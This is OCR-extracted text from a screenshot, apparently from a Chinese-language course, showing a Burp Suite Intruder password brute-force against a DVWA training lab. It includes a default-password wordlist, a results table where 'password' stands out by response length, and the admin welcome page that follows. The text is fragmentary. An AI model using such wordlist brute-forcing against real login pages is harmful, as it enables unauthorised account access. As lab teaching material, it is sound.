 You can define one or more payload sets. The number of payload sets depends
Payload set: 1 Payload count: 3,424
Payload type: Simple list Request count: 3,424
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as pa
Paste
Load ...
Remove
Clear
!@#$%
!@#$%^
!@#$%^&
!@#$%^&*
!root
$SRV
$secure$
Add Enter a new item
Add from list ...
Payload Processing
Request Payload Status Error Timeout Length Comment
2590 password 200 4948
0 200 4882
5 !root 200 4882
8 *3noguru 200 4882
6 $SRV 200 4882
7 $secure$ 200 4882
10 A.M.I 200 4882
12 ACCESS 200 4882
11 ABC123 200 4882
14 ADMIN 200 4882
Request Response
Raw Headers Hex HTML Render
Password:<br><input type="password" AUTOCOMPLETE="off" name="password"><br>
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p><img
src="http://172.16.123.129/dvwa/hackable/users/admin.jpg" />
</div>
<h2>More info</h2>
<ul>
发哥微课堂